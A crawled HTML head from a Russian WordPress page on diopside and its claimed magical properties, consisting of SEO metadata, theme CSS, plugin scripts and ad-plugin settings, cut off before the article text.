

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kamniinfo.ru/opisanie/komu-podhodit-diopsid-i-kakie-ego-magicheskie-svojstva.html
body_size: 129885
content:
<!DOCTYPE html> <html lang="ru-RU"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/> <style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ --> <title>Кому подходит диопсид и какие его магические свойства Диопсид: магические свойства, значение, фото, кому подходит</title> <meta name="description" content="Какими свойствами в магии и медицине обладает диопсид? Кому подходит камень, а кому, наоборот, не подходит? Об этом и многом другом можно узнать в данной статье."/> <link rel="canonical" href="https://kamniinfo.ru/opisanie/komu-podhodit-diopsid-i-kakie-ego-magicheskie-svojstva.html"/> <meta name="twitter:label1" content="Написано автором"/> <meta name="twitter:data1" content="Евгений"/> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://kamniinfo.ru/opisanie/komu-podhodit-diopsid-i-kakie-ego-magicheskie-svojstva.html","url":"https://kamniinfo.ru/opisanie/komu-podhodit-diopsid-i-kakie-ego-magicheskie-svojstva.html","name":"Кому подходит диопсид и какие его магические свойства Диопсид: магические свойства, значение, фото, кому подходит","isPartOf":{"@id":"https://kamniinfo.ru/#website"},"primaryImageOfPage":{"@id":"https://kamniinfo.ru/opisanie/komu-podhodit-diopsid-i-kakie-ego-magicheskie-svojstva.html#primaryimage"},"image":{"@id":"https://kamniinfo.ru/opisanie/komu-podhodit-diopsid-i-kakie-ego-magicheskie-svojstva.html#primaryimage"},"thumbnailUrl":"https://kamniinfo.ru/wp-content/uploads/2019/04/komu-podhodit-diopsid-i-kakie-ego-magicheskie-svojstva.jpg","datePublished":"2019-04-12T18:17:31+00:00","author":{"@id":"https://kamniinfo.ru/#/schema/person/e9e6bd3c53317e1f35cf79e62cb15794"},"description":"Какими свойствами в магии и медицине обладает диопсид? Кому подходит камень, а кому, наоборот, не подходит? Об этом и многом другом можно узнать в данной статье.","breadcrumb":{"@id":"https://kamniinfo.ru/opisanie/komu-podhodit-diopsid-i-kakie-ego-magicheskie-svojstva.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://kamniinfo.ru/opisanie/komu-podhodit-diopsid-i-kakie-ego-magicheskie-svojstva.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://kamniinfo.ru/opisanie/komu-podhodit-diopsid-i-kakie-ego-magicheskie-svojstva.html#primaryimage","url":"https://kamniinfo.ru/wp-content/uploads/2019/04/komu-podhodit-diopsid-i-kakie-ego-magicheskie-svojstva.jpg","contentUrl":"https://kamniinfo.ru/wp-content/uploads/2019/04/komu-podhodit-diopsid-i-kakie-ego-magicheskie-svojstva.jpg","width":600,"height":375},{"@type":"BreadcrumbList","@id":"https://kamniinfo.ru/opisanie/komu-podhodit-diopsid-i-kakie-ego-magicheskie-svojstva.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://kamniinfo.ru/"},{"@type":"ListItem","position":2,"name":"Кому подходит диопсид и какие его магические свойства"}]},{"@type":"WebSite","@id":"https://kamniinfo.ru/#website","url":"https://kamniinfo.ru/","name":"Всё про камни","description":"Информационный портал","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kamniinfo.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://kamniinfo.ru/#/schema/person/e9e6bd3c53317e1f35cf79e62cb15794","name":"Евгений","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://kamniinfo.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f74b6d038486dc4a89f8e822b1639588?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f74b6d038486dc4a89f8e822b1639588?s=96&d=mm&r=g","caption":"Евгений"}}]}</script> <!-- / Yoast SEO plugin. --> <link rel='stylesheet' id='wp-block-library-css' href='https://kamniinfo.ru/wp-includes/css/dist/block-library/style.min.css' media='all'/> <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} </style> <style id='global-styles-inline-css' type='text/css'> :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;} :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;} :root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;} </style> <link rel='stylesheet' id='cookie-notice-front-css' href='https://kamniinfo.ru/wp-content/plugins/cookie-notice/css/front.min.css' media='all'/> <link rel='stylesheet' id='fvp-frontend-css' href='https://kamniinfo.ru/wp-content/plugins/featured-video-plus/styles/frontend.css' media='all'/> <link rel='stylesheet' id='toc-screen-css' href='https://kamniinfo.ru/wp-content/plugins/table-of-contents-plus/screen.min.css' media='all'/> <style id='toc-screen-inline-css' type='text/css'> div#toc_container {width: 100%;} </style> <link rel='stylesheet' id='wc-gallery-style-css' href='https://kamniinfo.ru/wp-content/plugins/wc-gallery/includes/css/style.css' media='all'/> <link rel='stylesheet' id='wc-gallery-popup-style-css' href='https://kamniinfo.ru/wp-content/plugins/wc-gallery/includes/css/magnific-popup.css' media='all'/> <link rel='stylesheet' id='wc-gallery-flexslider-style-css' href='https://kamniinfo.ru/wp-content/plugins/wc-gallery/includes/vendors/flexslider/flexslider.css' media='all'/> <link rel='stylesheet' id='wc-gallery-owlcarousel-style-css' href='https://kamniinfo.ru/wp-content/plugins/wc-gallery/includes/vendors/owlcarousel/assets/owl.carousel.css' media='all'/> <link rel='stylesheet' id='wc-gallery-owlcarousel-theme-style-css' href='https://kamniinfo.ru/wp-content/plugins/wc-gallery/includes/vendors/owlcarousel/assets/owl.theme.default.css' media='all'/> <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' media='all'/> <link rel='stylesheet' id='root-style-css' href='https://kamniinfo.ru/wp-content/themes/root/assets/css/style.min.css' media='all'/> <link rel='stylesheet' id='tablepress-default-css' href='https://kamniinfo.ru/wp-content/plugins/tablepress/css/build/default.css' media='all'/> <script type="text/javascript" src="https://kamniinfo.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://kamniinfo.ru/wp-content/plugins/featured-video-plus/js/jquery.fitvids.min.js" id="jquery.fitvids-js"></script> <script type="text/javascript" id="fvp-frontend-js-extra">
/* <![CDATA[ */
var fvpdata = {"ajaxurl":"https:\/\/kamniinfo.ru\/wp-admin\/admin-ajax.php","nonce":"d2b6182c81","fitvids":"1","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"640"};
/* ]]> */
</script> <script type="text/javascript" src="https://kamniinfo.ru/wp-content/plugins/featured-video-plus/js/frontend.min.js" id="fvp-frontend-js"></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script src="https://code.jquery.com/jquery-1.9.0.js"></script> <script src="https://code.jquery.com/jquery-migrate-1.2.1.js"></script><style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:16px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.top-menu {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.top-menu {font-size:16px} }@media (min-width: 576px) {.top-menu {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .entry-content ul.wp-block-list>li:before, .home-text ul:not([class])>li:before, .home-text ul.wp-block-list>li:before, .taxonomy-description ul:not([class])>li:before, .taxonomy-description ul.wp-block-list>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#5a80b1}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .entry-content ol.wp-block-list li:before, .home-text ol:not([class]) li:before, .home-text ol.wp-block-list li:before, .taxonomy-description ol:not([class]) li:before, .taxonomy-description ol.wp-block-list li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote:not(.wpremark), .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#5a80b1}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after, .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#5a80b1}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#428bca}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#e66212}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#5a80b1}.site-description, .site-description a {color:#666666}.top-menu ul li a {color:#333333}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#5a80b1}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}@media (min-width: 768px) {.site-header {background-image:url("https://kamniinfo.ru/wp-content/uploads/2020/01/1200x100jp.jpg")}.site-header-inner {background:none}}@media (min-width: 768px) {.site-header {background-repeat:no-repeat}}@media (min-width: 768px) {.site-header {background-position:right center}}</style><link rel="prefetch" href="https://kamniinfo.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://kamniinfo.ru/wp-content/uploads/2019/04/komu-podhodit-diopsid-i-kakie-ego-magicheskie-svojstva.jpg" as="image" crossorigin><link rel="icon" href="https://kamniinfo.ru/wp-content/uploads/2020/01/cropped-logo512-2-32x32.png" sizes="32x32"/> <link rel="icon" href="https://kamniinfo.ru/wp-content/uploads/2020/01/cropped-logo512-2-192x192.png" sizes="192x192"/> <link rel="apple-touch-icon" href="https://kamniinfo.ru/wp-content/uploads/2020/01/cropped-logo512-2-180x180.png"/> <meta name="msapplication-TileImage" content="https://kamniinfo.ru/wp-content/uploads/2020/01/cropped-logo512-2-270x270.png"/> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/kamniinfo.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/kamniinfo.ru\/ip.html","get_ip":"https:\/\/kamniinfo.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script> <!--/noptimize--><!--noptimize--> <noscript data-noptimize id="fpm_modul"> <style> html{max-width:100vw} .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none} [data-fpm-type]{background-color:transparent;transition:background-color .2s ease} [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0} .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .fpm-cross:after, .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .fpm-cross:before{transform:rotate(-45deg)} .fpm-cross:hover:after{transform:rotate(225deg)} .fpm-cross:hover:before{transform:rotate(135deg)} .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important} .fpm-timer span{font-size:16px;font-weight:600} [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw} [data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all} [data-fpm-type="outgoing"].fpm-show:after{pointer-events:none} [data-fpm-type="outgoing"] *{max-width:none} [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px} [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before, [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none} [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important} [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)} [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1} [data-fpm-type="outgoing"].center.fpm-show{z-index:2000} [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)} [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)} [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)} [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)} [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].fpm-show.left-center, [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)} [data-fpm-type="outgoing"].fpm-show.top-center, [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)} [data-fpm-type="outgoing"].fpm-show.left-top, [data-fpm-type="outgoing"].fpm-show.right-top, [data-fpm-type="outgoing"].fpm-show.left-bottom, [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)} .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)} [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all} .fpm-fixed{position:fixed;z-index:50} .fpm-stop{position:relative;z-index:50} .fpm-preroll{position:relative;overflow:hidden;display:block} .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0} .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute} .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2} .fpm-preroll_flex.fpm-show{opacity:1} .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1} .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default} .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all} .fpm-preroll_flex .fpm-timer, .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important} .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2} .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer} .fpm-hoverroll{position:relative;overflow:hidden;display:block} .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%} .fpm-preroll_item [id*="yandex_rtb_"], .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px} .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)} .fpm-slider{display:grid} .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0} .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important} .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1} .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative} .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0} .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease} .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover} .fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all} .fpm-slider > *.fpm-show:after{pointer-events:none} @keyframes timeline-hover{} @keyframes timeline{0% {width:0}100% {width:100%}} .fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)} .fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)} .fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px} .fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)} .fpm-interscroller-inner > 